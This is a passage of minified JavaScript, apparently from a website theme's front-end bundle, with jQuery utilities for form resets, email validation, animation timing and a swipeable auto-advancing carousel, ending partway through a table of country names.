_()}},resetForm:function(e,i){t(":input",e).each((function(){Loewy.resetInput(this,i)}))},resetInput:function(e,i){var s,a,r=t(e),n=r.get(0).nodeName,o=r.get(0).type||"";"SELECT"==n?(a=t("option",r),!0===i?(a.each((function(){this.selected=!1})),!r.prop("multiple")&&a.length&&(a.get(0).selected=!0)):(s=null,a.each((function(){this.selected=this.defaultSelected||!1,this.selected&&(s=this)})),s||r.prop("multiple")||a.length&&(a.get(0).selected=!0))):"INPUT"!=n||"checkbox"!=o&&"radio"!=o?"value"in r[0]&&(r[0].value=!0===i?"":r[0].defaultValue||""):r[0].checked=!0!==i&&(r[0].defaultChecked||!1)},transitionEndEventName:function(){if(void 0===Loewy._transitionEndEventName){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in Loewy._transitionEndEventName="",i)if(e.style&&void 0!==e.style[t]){Loewy._transitionEndEventName=i[t];break}}return Loewy._transitionEndEventName}})}(jQuery,window),function(t,e,i){t.extend(e.Loewy,{isEmail:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)}})}(jQuery,window),function(t,e,i){var s=function(e,i,a){this.from=t.extend(!0,{},e),this.to=t.extend(!0,{},i),this.options=t.extend(!0,{},s.options,a),this.init()};t.extend(s,{options:{easing:"swing",duration:800},cssUnit:function(e){var i="";return"string"!=typeof e||t.each(["em","px","%","pt"],(function(t,s){if(~e.indexOf(s))return i=s,!1})),i}}),t.extend(s.prototype,{init:function(){this._setup(),this.run()},run:function(){var t=this,e=function(){var e=(AnimateTimer.currentTime||AnimateTimer.getCurrentTime())-t.startTime,i=Math.max(0,t.options.duration-e),s=1-(i/t.options.duration||0),a=!1;if(t.stopped||t.completed)return!1;for(var r=0,n=t._tweens.length;r<n;r++)t._run(r,s);return t.options.step&&(a=t.options.step.apply(t,[t._getTweens(),s])),!a&&s<1&&t._tweens.length?i:(t.completed=!0,t.options.complete&&t.options.complete.apply(t,[t._getTweens(),1]),!1)};this.started=!0,this.stopped=!1,this.completed=!1,this.startTime=AnimateTimer.currentTime||AnimateTimer.getCurrentTime(),this.options.useAnimtionFrame?AnimateFrame(e):AnimateTimer(e)},stop:function(t){var e=void 0!==t&&t?"end":"cur";return!this.started||this.stopped||this.completed||(this.stopped=!0,this.options.complete&&this.options.complete.apply(this,[this._getTweens(e),1])),this._getTweens(e)},_getTweens:function(t){var e,i={};void 0===t?t="cur":/^(from|to|cur)$/.test(t)||(t="cur");for(var s=0,a=this._tweens.length;s<a;s++)e=this._tweens[s].unit?this._tweens[s][t]+this._tweens[s].unit:this._tweens[s][t],i[this._tweens[s].key]=e;return i},_run:function(e,i){var s,a=this._tweens[e];s=this.options.easing?t.easing[this.options.easing](i):i,a.cur=(a.to-a.from)*s+a.from},_setup:function(){this.stopped=!1,this.completed=!1,this.started=!1,this.options.easing&&t.easing[this.options.easing]||(this.options.easing=t.easing[s.options.easing]?s.options.easing:""),this.options.duration=Math.abs(parseInt(this.options.duration,10)||0),this.options.step&&!t.isFunction(this.options.step)&&(this.options.step=null),this.options.complete&&!t.isFunction(this.options.complete)&&(this.options.complete=null),this._from=t.extend(!0,{},this.to,this.from),this._to=t.extend(!0,{},this.from,this.to),this._tweens=[];var e=/^\d+/;for(var i in this._from){var a=this._from[i];("string"!=typeof a||e.test(a))&&this._tweens.push({key:i,unit:s.cssUnit(a),from:parseFloat(a,10)||0,to:parseFloat(this._to[i],10)||0,cur:parseFloat(a,10)||0})}}}),AnimateTimer=function(t){AnimateTimer.timers.push(t),t()?AnimateTimer.start():AnimateTimer.timers.pop()},t.extend(AnimateTimer,{interval:13,timerId:null,timers:[],currentTime:i,getCurrentTime:function(){return e.setTimeout((function(){AnimateTimer.currentTime=i})),AnimateTimer.currentTime=AnimateTimer.now()},now:function(){return+new Date},start:function(){AnimateTimer.timerId||(AnimateTimer.timerId=e.setInterval(AnimateTimer.tick,AnimateTimer.interval))},stop:function(){e.clearInterval(AnimateTimer.timerId),AnimateTimer.timerId=null},tick:function(t){var e,s=AnimateTimer.timers,a=0;for(AnimateTimer.currentTime=t||AnimateTimer.now();a<s.length;a++)(e=s[a])()||s[a]!==e||s.splice(a--,1);s.length||AnimateTimer.stop(),AnimateTimer.currentTime=i}}),AnimateFrame=function(t){AnimateFrame.timers.push(t),t()?AnimateFrame.start():AnimateFrame.timers.pop()},t.extend(AnimateFrame,{timers:[],currentTime:i,getCurrentTime:function(){return e.setTimeout((function(){AnimateFrame.currentTime=i})),AnimateFrame.currentTime=AnimateFrame.now()},now:function(){return+new Date},start:function(){AnimateFrame.startAnimationFrame()},stop:function(){AnimateFrame.stopAnimationFrame()},tick:function(t){var e,s=AnimateFrame.timers,a=0;for(AnimateFrame.currentTime=t||AnimateFrame.now();a<s.length;a++)(e=s[a])()||s[a]!==e||s.splice(a--,1);s.length||AnimateFrame.stop(),AnimateFrame.currentTime=i}}),function(t){var i,s,a=0,r=["webkit","moz"],n=null,o=function(e){t.tick(e),n&&t.requestAnimationFrame(o)};if(e.requestAnimationFrame)i=e.requestAnimationFrame,s=e.cancelAnimationFrame;else for(var h=0,l=r.length;h<l&&!t.requestAnimationFrame;h++)i=e[r[h]+"RequestAnimationFrame"],s=e[r[h]+"CancelAnimationFrame"]||e[r[h]+"CancelRequestAnimationFrame"];i&&(t.requestAnimationFrame=function(t){return i.apply(e,[t])},t.cancelAnimationFrame=function(t){s.apply(e,[t])}),t.requestAnimationFrame||(t.requestAnimationFrame=function(t){var i=(new Date).getTime(),s=Math.max(0,16-(i-a)),r=e.setTimeout((function(){t(i+s)}),s);return a=i+s,r},t.cancelAnimationFrame=function(t){e.clearTimeout(t)}),t.startAnimationFrame=function(){n||(n=t.requestAnimationFrame(o))},t.stopAnimationFrame=function(){t.cancelAnimationFrame(n),n=null}}(AnimateFrame),e.Animate=s,e.AnimateFrame=AnimateFrame,e.AnimateTimer=AnimateTimer}(jQuery,window),function(t,e,i){t.fn.carousel=function(e){var s="string"==typeof e,a=Array.prototype.slice.call(arguments,1);if(s){if(this.length){var r=t(this[0]).data("carousel");if(r&&t.isFunction(r[e]))return r[e].apply(r,a)}return i}return this.each((function(){t(this).data("carousel")||t(this).data("carousel",new t.carousel(this,e))}))},t.carousel=function(e,i){this.element=t(e),this.options=t.extend(!0,{},t.carousel.defaults,i),this._init()},t.extend(t.carousel.prototype,{_ready:!1,_init:function(){if(!this._ready)return this._selector=t.carousel._selector,void a(this.element,t.proxy((function(t,e){e.length&&e.closest(this._selector.slideItem).attr("data-carousel-slide-error","1").hide(),this._ready=!0,this._init()}),this));this.element.data("carousel-options")&&t.extend(this.options,this.element.data("carousel-options")),this._initCarousel(),this.slideItems.length&&(this._initSlider(),this.slider.getPageCount()>1?this._initControls():this._destroyControls())},destroy:function(){t(e).unbind(".carousel"),this._destroySlider(),this._destroyControls(),this.element.removeData("carousel")},getCurrentPage:function(){return this.slider&&this.slider.getCurrentPage()},getPageCount:function(){return this.slider&&this.slider.getPageCount()},gotoPage:function(t,e){return this._setCurrentPage(t,i,e),this.currentPage},nextPage:function(){return this._nextPage()},prevPage:function(){return this._prevPage()},_initCarousel:function(){this.viewport=t(this._selector.viewport,this.element),this.slidesContainer=t(this._selector.slidesContainer,this.element),this.slideItems=t(this._selector.slideItem,this.element).not("[data-carousel-slide-error], [data-carousel-slide-clone]"),this.suspendAnimation=!1,this.currentPage=0,this.element.on("touchstart",t.proxy(this._touchStart,this)),this.element.on("touchend",t.proxy(this._touchEnd,this)),this.element.on("mouseenter",t.proxy(this._mouseEnter,this)),this.element.on("mouseleave",t.proxy(this._mouseLeave,this)),e.Loewy.resizePool?e.Loewy.resizePool.register(t.proxy(this._resizeHandler,this)):t(e).bind("resize.carousel",t.proxy(this._resizeHandler,this))},_touchStart:function(t){this._preventHover=!0},_touchEnd:function(t){this._preventHover&&t.originalEvent.touches&&t.originalEvent.touches.length&&(this._preventHover=!1)},_mouseEnter:function(t){this._preventHover||this.element.addClass("carousel-hover")},_mouseLeave:function(t){this.element.removeClass("carousel-hover")},_initSlider:function(){this._destroySlider(),this.slider=new t.carousel.getSlider(this)},_destroySlider:function(){this.slider&&this.slider.destroy(),this.slider=null},_initControls:function(){var e,i=t(".carousel-pages",this.element),s=t(".carousel-nav",this.element);this.getCurrentPage(),i.length||(i=t('<div class="carousel-pages" data-carousel-generated="true" />').appendTo(this.element)),s.length||(s=t('<div class="carousel-nav" data-carousel-generated="true" />').appendTo(this.element)).append(t('<a href="#" class="carousel-nav-prev"><span>Previous</span></a>'),t('<a href="#" class="carousel-nav-next"><span>Next</span></a>')),e="";for(var a=0,r=this.getPageCount();a<r;a++)e+='<a href="#" class="carousel-page"  data-carousel-page="'+a+'"><span>'+(a+1)+"</span></a>";i.empty().html(e),this.element.off(".carouselControls").on("click.carouselControls",".carousel-nav-prev, .carousel-nav-next",t.proxy(this._navClickHandler,this)).on("click.carouselControls",".carousel-page",t.proxy(this._pageClickHandler,this)),this.pagesContainer=i,this.navContainer=s,this._setCurrentPage(this.currentPage,!1)},_destroyControls:function(){this.element.off(".carouselControls"),t("[data-carousel-generated]",this.element).remove()},_resizeHandler:function(t){this.slider&&this.slider.resize()&&this.getPageCount()>1?this._initControls():this._destroyControls(),this._trigger("resize")},_navClickHandler:function(e){e.preventDefault(),e.stopPropagation(),t(e.currentTarget).hasClass("carousel-nav-prev")?this.prevPage():this.nextPage()},_pageClickHandler:function(e){e.preventDefault(),e.stopPropagation();var i=t(e.currentTarget).data().carouselPage;this.gotoPage(i)},_setCurrentPage:function(t,e,i){if(this.currentPage=t,this.slider){var s=this.slider.getCurrentPage();this.getPageCount();!1!==e&&t!=s&&(e=!0),e&&(this.slider.gotoPage(t,i),this.currentPage=t=this.slider.getCurrentPage())}this.pagesContainer&&this.pagesContainer.find('[data-carousel-page="'+t+'"]').addClass("carousel-page-active").siblings().removeClass("carousel-page-active")},_nextPage:function(){this.slider&&this.slider.nextPage()},_prevPage:function(){this.slider&&this.slider.prevPage()},_trigger:function(e){this.options[e]&&t.isFunction(this.options[e])&&this.options[e].apply(this.element,[this])}}),t.extend(t.carousel,{defaults:{verticalAlign:"middle",centerWhenNoPages:!1,slider:"default",continuousScroll:!0,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!0,resize:null,autoInterval:0},_selector:{viewport:".carousel-slides-viewport",slidesContainer:".carousel-slides",slideItem:".carousel-slide"},_sliders:{},addSlider:function(e,i,a){var r;return void 0===a?(a=i,i=s):"string"==typeof i&&(i=void 0===t.carousel._sliders[i]?s:t.carousel._sliders[i]),r=function(){},baseprototype=i.prototype,r.prototype=t.extend(!0,{},baseprototype,a,{constructor:r,superClass:baseprototype}),t.carousel._sliders[e]=r,r},getSlider:function(e){var i,s=e.options.slider||"default";return void 0===t.carousel._sliders[s]&&(s="default"),(i=new t.carousel._sliders[s]).create(e),i}});var s=function(t){};t.extend(s.prototype,{options:{},carousel:null,init:function(){},create:function(t){return this.carousel=t,this.init(),this}}),t.carousel.addSlider("default",{init:function(){this.state=i,this.resize()},destroy:function(){this._kill(),this._destroyInteractions()},resize:function(){var t,e,s,a;return this._stopAnimation(!0),this.state!==i?(e=this._animToState||this._animState||this.state||0,this.state=e,t=this._getStatePageIndex(e)):t=e=this.state=0,this._statePosCache={},this.slidesPos=null,this.slidesPage=null,this.pagesState=null,this.offsetParent=this.carousel.slideItems.eq(0).offsetParent(),this._initSlides(),this.slidesPos=this._getSlidesPosition(),this.slidesPage=this._getSlidesPage(),this.pagesState=this._getPagesState(),this._dead?(s=0,a=this.originalSlidesCount-1):(s=this._continuous?0-this.indexOffset-1:0,a=this.originalSlidesCount-this.indexOffset-1),this.minState=this.slidesPos[s].x+this.slidesPos[s].width/2,this.maxState=this.slidesPos[a].x+this.slidesPos[a].width/2,this.state=this._getPageState(t),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this._dead?this._destroyInteractions():this._initInteractions(),!this._dead&&this.carousel.options.autoInterval?this._initAutoSlides():this._destroyAutoSlides(),!0},getPageCount:function(){return this._dead?0:this._getSlidesPage().length},getCurrentPage:function(){return this._dead?0:this._getStatePageIndex(this.state||this._animToState)},gotoPage:function(t,e){!this._dead&&this._gotoPage(t,e)},nextPage:function(){!this._dead&&this._nextPage()},prevPage:function(){!this._dead&&this._prevPage()},_initAutoSlides:function(){var t=this,i=this.carousel.options.autoInterval;void 0===t._stopAutoSlides&&(t._stopAutoSlides=function(){t._autoSlidesTimeout&&e.clearTimeout(t._autoSlidesTimeout),t._autoSlidesTimeout=null}),void 0===t._startAutoSlides&&(t._startAutoSlides=function(){t._stopAutoSlides(),t._autoSlidesTimeout=e.setTimeout((function(){t.gotoPage((t.getCurrentPage()+1)%t.getPageCount(),1)}),i)}),void 0===t._autoSlidesTimeout&&(t._autoSlidesTimeout=null),t._startAutoSlides()},_destroyAutoSlides:function(){var e=this;e._stopAutoSlides&&e._stopAutoSlides(),t.each(["_autoSlidesTimeout","_stopAutoSlides","_startAutoSlides"],(function(t,i){void 0!==e[i]&&(e[i]=null,delete e[i])})),e=null},_initInteractions:function(){this.state;this.carousel.viewport.data().swipable||this.carousel.viewport.swipable({start:t.proxy(this._swipeStart,this),swipe:t.proxy(this._swipeMove,this),stop:t.proxy(this._swipeStop,this)})},_destroyInteractions:function(){this.carousel.viewport.data().swipable&&this.carousel.viewport.swipable("destroy")},_swipeStart:function(t,e,i,s){this._stopAutoSlides&&this._stopAutoSlides(),this._stopAnimation(),this._swipeStartState=this.state},_swipeMove:function(t,e,i,s){this.carousel.options.swipeDrag&&(this.state=this._swipeState(t,e,i,s),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this.carousel._setCurrentPage(this._getStatePageIndex(this.state),!1))},_swipeStop:function(t,e,i,s){if(0==t)return toState=this._snapState(this._swipeStartState,0,0,0),void this._animateState(this._swipeStartState,toState);this.carousel.options.swipeDrag?this._animateSwipe(e,i.x-s.x):t<0?this._nextPage():t>0&&this._prevPage()},_swipeState:function(t,e,i,s){if(this._continuous)return this._swipeStartState-t;var a=this._swipeStartState-t,r=.1*this.offsetParentWidth,n=0,o=this._getPagesState(),h=o[0],l=o[o.length-1];return a<h?(n=Math.min(h-a,4*r),a=h-(t=r*Math.min(1,n/(4*r)))):a>l&&(n=Math.min(a-l,4*r),a=l+(t=r*Math.min(1,n/(4*r)))),a},_initSlides:function(){var e,i,s,a=0,r=0,n=this.carousel.slideItems,o=n.length,h=o-1,l=0,p=this,d=function(t,e){(s=p._cloneSlide(t)).attr({"data-carousel-slide-clone":1}),e?s.prependTo(p.carousel.slidesContainer):s.appendTo(p.carousel.slidesContainer)};if(this._deinitSlides(),this.offsetParentWidth=this.offsetParent.width(),this.viewportWidth=this.carousel.viewport.innerWidth(),this._continuous=this.carousel.options.continuousScroll,this.carousel.options.disableOnSinglePage&&(s=!1,this.carousel.slideItems.length>=2&&(r=this.offsetParentWidth,a=0,this.carousel.slideItems.each((function(){(a+=t(this).outerWidth())-.01*a>r&&(s=!0)})))),s)if(this._dead=!1,this._continuous){for(a=0,h=o-1,r=this.viewportWidth-n.eq(0).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),d(e,!0),a+=i,l-=1,h=(h+(o-1))%o;for(l-=1,d(n.eq(h),!0),this.indexOffset=l,this.widthOffset=a,a=0,h=0,r=this.viewportWidth-n.eq(o-1).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),d(e,!1),a+=i,h=(h+1)%o;d(n.eq(h),!1)}else this.indexOffset=0,this.widthOffset=0;else this._dead=!0,this.indexOffset=0,this.widthOffset=0;return this.slideItems=t(this.carousel._selector.slideItem,this.carousel.element).not("[data-carousel-slide-error]"),this.slidesCount=this.slideItems.length,this.originalSlidesCount=this.carousel.slideItems.length,this.slidesMaxHeight=this._getMaxHeight(this.carousel.slideItems),this.carousel.slidesContainer.css({width:this.carousel.viewport.width(),height:this.slidesMaxHeight}),this.slideItems.css({position:"absolute"}),p=null,!0},_deinitSlides:function(){this.carousel.slidesContainer.find("[data-carousel-slide-clone]").remove(),this.carousel.slidesContainer.css({width:"",height:""}),this.slideItems&&this.slideItems.css({position:""})},_kill:function(){this._dead||(this._dead=!0,this._stopAnimation(),this._deinitSlides(),this.carousel.slideItems.css(t.extend({left:"",top:"",position:""},this._applyGetCss(null))),this.state=i)},_cloneSlide:function(t){return t.clone(!0)},_getSlideState:function(t){var e,i,s;return i=this._getSlidesPosition(),e=this._rollover(t,0,0,this.originalSlidesCount-1),void 0!==(s=i[0-this.indexOffset+e]).state||(s.state=s.x+s.width/2),s.state},_getSlidesPosition:function(e){if(!e&&this.slidesPos)return this.slidesPos;var s,a=[],r=this.indexOffset,n=(this.widthOffset,this.slidesMaxHeight),o=0,h=this.carousel.options.verticalAlign||"middle";a=t.map(this.slideItems,(function(e,i){var s=(e=t(e)).outerWidth(!0),a=e.outerHeight(!0);return{slide:e,index:i+r,width:s,height:a,x:(o+=s)-s,y:"top"==h?0:"bottom"==h?n-a:(n-a)/2}})),s=this.slideItems.eq(0).outerWidth(!0)/2;for(var l=0,p=a.length;l<p;l++)a[l].x-=s;return this._statePosCache={},this.slidesPage=i,this.slidesState=i,a},_getSlidesState:function(t){if(!0!==t&&void 0!==this.slidesState)return this.slidesState;for(var e,i,s,a=this._getSlidesPosition(),r=[],n=0,o=a.length;n<o;n++)r.push(a[n].x+a[n].width/2);return e=a[0].x,s=(i=a[a.length-1].x+a[a.length-1].width)-e,e=r[r.length-1]-s,i=r[0]+s,r.unshift(e),r.push(i),this.slidesState=r,r},_applySlidesPosition:function(t){for(var e=0,i=t.length;e<i;e++)this._applySlidePosition(t[e])},_applySlidePosition:function(e){t(e.slide).css(this._applyGetCss(e))},_applyGetCss:function(t){this.constructor._useTransform===i&&(this.constructor._useTransform=function(){if(!e.getComputedStyle)return!1;if(/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())&&(!document.documentMode||document.documentMode<10))return!1;var t,s,a,r,n=document.createElement("div"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var h in document.body.insertBefore(n,null),o)if(n.style[h]!==i){a=!0,s=o[h].replace("transform",""),t=o[h],n.style[h]="translate3d(1px,1px,1px)",r=e.getComputedStyle(n).getPropertyValue(o[h]);break}return document.body.removeChild(n),!!a&&{styleName:t,prefix:s,has3d:r=!!(r!==i&&r.length>0&&"none"!==r)}}());var s={},a=!(null!=t),r=this.constructor._useTransform||!1,n=a?"":Math.floor(t.x),o=a?"":Math.floor(t.y);return r?s[r.styleName]=a?"":(r.has3d?"translate3d(":"translate(")+n+"px,"+o+"px,0)":s={left:a?"":n,top:a?"":o},s},_getStateSlidesPosition:function(t,e){if(!0!==e&&void 0!==this._statePosCache[t])return this._statePosCache[t];var i,s=t,a=this.minState,r=this.maxState;i=this._cloneSlidesPosition(this._getSlidesPosition()),t=this._rollover(t,0,a,r),this.getPageCount()>1?t-=this.offsetParentWidth/2:this.carousel.options.centerWhenNoPages?t=-i[0].x-i[0].width:t-=this.offsetParentWidth/2;for(var n=0,o=i.length;n<o;n++)i[n].x=i[n].x-t;return this._statePosCache[s]=i,i},_getStateSlideIndex:function(t){var e=this._getSlidesPosition();t=this._rollover(t,0,this.minState,this.maxState);this._continuous&&t<this._getSlideState(0)&&(t+=this.maxState-this.minState,t=this._rollover(t,0,this.minState,this.maxState));for(var i=0,s=e.length;i<s;i++)if(t<=this._getSlideState(i))return i;return e.length-1},_getSlidesPage:function(t){if(!0!==t&&this.slidesPage)return this.slidesPage;var e,s,a,r,n,o,h=[];n=this._getSlidesPosition(),o=2,s=[],e=0;for(var l=0;l<this.originalSlidesCount;l++)r=l,n[a=l-this.indexOffset].width,(o+=.99*n[a].width)>this.offsetParentWidth||this.carousel.options.maxSlidesPerPage>0&&s.length>=this.carousel.options.maxSlidesPerPage?(s.length?(h[e]=s,s=[r],n[a].width,o=.99*n[a].width):(s.push(r),h[e]=s,s=[],o=0),e++):s.push(r);return s.length&&(h[e]=s),this.pagesState=i,h},_getPagesState:function(t){if(!0!==t&&this.pagesState)return this.pagesState;var e,i,s,a=this._getSlidesPage(),r=[];if(this._continuous)for(var n=0,o=a.length;n<o;n++)i=(e=this._getSlideState(a[n][0]))+(this._getSlideState(a[n][a[n].length-1])-e)/2,r[n]=i-0;else{s=this._getSlidesPosition();for(n=0,o=a.length;n<o;n++)i=(e=this._getSlideState(a[n][0])-s[a[n][0]].width/2)+this.offsetParentWidth/2,r[n]=i;n=s.length-1,r[a.length-1]=this._getSlideState(n)+s[n].width/2-this.offsetParentWidth/2}return r},_getPageState:function(t){this._getSlidesPosition();var e=this._getSlidesPage();return this._getPagesState()[this._rollover(t,0,0,e.length-1)]},_getStatePageIndex:function(t){if(this._continuous)return this._getSlidePageIndex(this._getStateSlideIndex(t));var e=this._getSlidesPage();return t>=this._getPageState(e.length-1)?e.length-1:this._getSlidePageIndex(this._getStateSlideIndex(t))},_getSlidePageIndex:function(e){var i=this._getSlidesPage();e=this._rollover(e,0,0,this.originalSlidesCount-1);for(var s=0,a=i.length;s<a;s++)if(~t.inArray(e,i[s]))return s;return 0},_gotoPage:function(t,e){if(void 0!==e&&e)this._gotoPageDir(t,e);else{var i=this.getPageCount()-1,s=this._animToState||this._animState||this.state;if(t=this._rollover(t,0,0,i),s=this._rollover(s,0,this.minState,this.maxState),curPage=this._getStatePageIndex(s),curPage==t)return;this._stopAnimation(),i>1?curPage==i&&0==t?this._nextPage():0==curPage&&t==i?this._prevPage():this._animateState(this.state,this._getPageState(t)):this._animateState(this.state,this._getPageState(t))}},_gotoPageDir:function(t,e){var i,s=this._animToState||this._animState||this.state,a=0,r=this.getPageCount()-1;if(t=this._rollover(t,0,0,r),i=this._rollover(s,0,this.minState,this.maxState),curPage=this._getStatePageIndex(i),curPage!=t){for(this._stopAnimation(),e=e>0?1:-1;curPage!=t;)curPage=this._rollover(curPage,e,0,r),a++;e>0?this._nextPage(a):this._prevPage(-a)}},_nextPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage(),r=this.getPageCount()-1;if(void 0===t&&(t=1),!(t<1)&&(this._continuous||!(a>=r))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a>=r))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),a=this._getStatePageIndex(e),e<(s=this.state))for(i=this.maxState-this.minState+1;e<s&&(a=this._getStatePageIndex(e),this._continuous||!(a>=r));)e+=i;this._continuous||(e=Math.min(this._getPageState(r),e)),this._animateState(this.state,e)}},_prevPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage();this.getPageCount();if(void 0===t&&(t=-1),!(t>-1)&&(this._continuous||!(a<=0))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a<=0))){if(this._stopAnimation(),(e=this._snapState(e,0,0,t))>(s=this.state))for(i=this.maxState-this.minState+1;e>s&&(a=this._getStatePageIndex(e),this._continuous||!(a<=0));)e-=i;this._continuous||(e=Math.max(this._getPageState(0),e)),this._animateState(this.state,e)}},_stopAnimation:function(t){this._curAnimation&&(this._curAnimation.stop(t),this._curAnimation=null),this._animState=null,this._animToState=null},_animateState:function(t,e){var i=this,s=this._animState||t;this._stopAnimation(),this._animToState=e,this._curAnimation=this._createAnimation({state:s},{state:e},{easing:"easeOutExpo",duration:600,step:function(t,e){i._animState=t.state,i._applySlidesPosition(i._getStateSlidesPosition(t.state)),i.carousel._setCurrentPage(i._getStatePageIndex(t.state),!1)},complete:function(t,e){this.options.step(t,e),i._continuous&&i._animState<i._getSlideState(0)&&(i._animState=i._animState+(i.maxState-i.minState),i._animState=i._rollover(i._animState,0,i.minState,i.maxState)),i.state=i._animState,i.state=i._rollover(i.state,0,i.minState,i.maxState),i._animState=null,i._animToState=null,i._startAutoSlides&&i._startAutoSlides()}})},_animateSwipe:function(t,e){var i,s,a,r,n,o,h,l,p,d=this;if(this._stopAnimation(),a=r=this.state,t<=0||!e)return o=this._snapState(r,0,0),void this._animateState(a,o);s=(0-(t*=.5))/(i=1500),n=(0-Math.pow(t,2))/s/2,e<0?r-=n:r+=n,this._continuous?o=this._snapState(r,t,e):(r<(p=this._getPagesState())[0]?(r=p[0],s=(0-t)/(i=600),n=(0-Math.pow(t,2))/s/2):r>p[p.length-1]&&(r=p[p.length-1],s=(0-t)/(i=600),n=(0-Math.pow(t,2))/s/2),o=r),h=e<0?(a-o)/n:(o-a)/n,a=this.state,this._animToState=o,this._curAnimation=this._createAnimation({duration:0},{duration:i},{easing:"linear",duration:i,step:function(i,r){l=t*i.duration+s*Math.pow(i.duration,2)/2,l*=h,l=e<0?a-l:a+l,d._animState=l,d._applySlidesPosition(d._getStateSlidesPosition(l)),d.carousel._setCurrentPage(d._getStatePageIndex(l),!1)},complete:function(t,e){this.options.step(t,e),d._continuous&&d._animState<d._getSlideState(0)&&(d._animState=d._animState+(d.maxState-d.minState),d._animState=d._rollover(d._animState,0,d.minState,d.maxState)),d.state=d._animState,d.state=d._rollover(d.state,0,d.minState,d.maxState),d._animState=null,d._animToState=null,d._startAutoSlides&&d._startAutoSlides()}})},_createAnimation:function(t,i,s){return new e.Animate(t,i,s)},_snapState:function(t,e,s,a){var r,n,o,h,l,p,d=this._getSlidesPosition(),c=this._getPagesState(),u=d[0-this.indexOffset].x,m=d[this.originalSlidesCount-this.indexOffset-1].x+d[this.originalSlidesCount-this.indexOffset-1].width,f=m-u,g=c.slice(0);if(a=a||0,r=c[c.length-1]-f,n=c[0]+f,g.unshift(r),g.push(n),s<0)for(_=g.length,h=0,o=i;o==i;){for(v=_-1;v>=0;){if(t>(l=g[v]+h)){o=l,p=v;break}v--}h-=f}else if(s>0)for(_=g.length,h=0,o=i;o==i;){for(v=0;v<_;){if(t<(l=g[v]+h)){o=l,p=v;break}v++}h+=f}else{var y;g.slice(0);if(t<g[0])for(;t<g[0];){y=g.slice(0,2);for(var v=0,_=g.length-2;v<_;v++)g[v]-=f;g.splice(g.length-2,2,y[0],y[1])}else if(t>g[g.length-1])for(;t>g[0];){y=g.slice(g.length-2,2);for(v=2,_=g.length;v<_;v++)y.push(g[v]+f);g=y}for(v=1,_=g.length-1;v<_;v++)if(u=g[v-1]+(g[v]-g[v-1])/2,m=g[v]+(g[v+1]-g[v])/2,t>=u&&t<=m){o=g[v],p=v;break}o===i&&(o=t<(l=g[0]+(g[g.length-1]-g[0])/2)?g[p=0]:g[p=g.length-1])}return 0!=a&&(a<0?p-=this._rollover(Math.abs(a),0,1,this.originalSlidesCount):p+=this._rollover(a,0,1,this.originalSlidesCount),p>=0&&p<g.length?o=g[p]:p>=g.length?(l=2+(l=p-g.length),o=g[l=this._rollover(l,0,0,g.length-1)]+f):(l=Math.abs(p)-1,l=g.length-3-l,o=g[l=this._rollover(l,0,0,g.length-1)]-f)),o},_cloneSlidesPosition:function(e){for(var i=[],s=0,a=e.length;s<a;s++)i[s]=t.extend(!0,{},e[s]);return i},_getMaxHeight:function(e){var i=t.map(e,(function(e){return t(e).outerHeight(!0)}));return Math.max.apply(null,i)},_rollover:function(t,e,i,s){var a,r,n=0;return 0!==i&&(i+=n=-i,s+=n,t+=n),r=s+1,(a=t+e)>0?a%=r:a<0&&(a=(r+a%r)%r),0!==n&&(a-=n),a}});var a=function(e,i){var s=e.is("img, iframe")?e:e.find("img, iframe"),a=s.length,r=0,n=!1,o=t(),h=t(),l=function(){!n&&t.isFunction(i)&&(n=!0,i(o,h))},p=function(t,e){r++,e?h=h.add(t):o=o.add(t),r>=a&&l()};0!=a?(s.filter((function(){return!this.complete||(p(this),!1)})).one("load",(function(t){p(this)})).one("error",(function(t){p(this,!0)})),/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10&&s.each((function(){this.src=this.src}))):l()}}(jQuery,window),function(t,e,i){e.Loewy=e.Loewy||{},e.Loewy.Directory={},t.extend(e.Loewy.Directory,{countries:{AX:"&#197;land Islands",AF:"Afghanistan",AL:"Albania",DZ:"Algeria",AD:"Andorra",AO:"Angola",AI:"Anguilla",AQ:"Antarctica",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia",AW:"Aruba",AU:"Australia",AT:"Austria",AZ:"Azerbaijan",BS:"Bahamas",BH:"Bahrain",BD:"Bangladesh",BB:"Barbados",BY:"Belarus",PW:"Belau",BE:"Belgium",BZ:"Belize",BJ:"Benin",BM:"Bermuda",BT:"Bhutan",BO:"Bolivia",BQ:"Bonaire, Saint Eustatius and Saba",BA:"Bosnia and Herzegovina",BW:"Botswana",BV:"Bouvet Island",BR:"Brazil",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria",BF:"Burkina Faso",BI:"Burundi",KH:"Cambodia",CM:"Cameroon",CA:"Canada",CV:"Cape Verde",KY:"Cayman Islands",CF:"Central African Republic",TD:"Chad",CL:"Chile",CN:"China",CX:"Christmas Island",CC:"Cocos (Keeling) Islands",CO:"Colombia",KM:"Comoros",CG:"Congo (Brazzaville)",CD:"Congo (Kinshasa)",CK:"Cook Islands",CR:"Costa Rica",HR:"Croatia",CU:"Cuba",CW:"Cura&Ccedil;ao",CY:"Cyprus",CZ:"Czech Republic",DK:"Denmark",DJ:"Djibouti",DM:"Dominica",DO:"Dominican 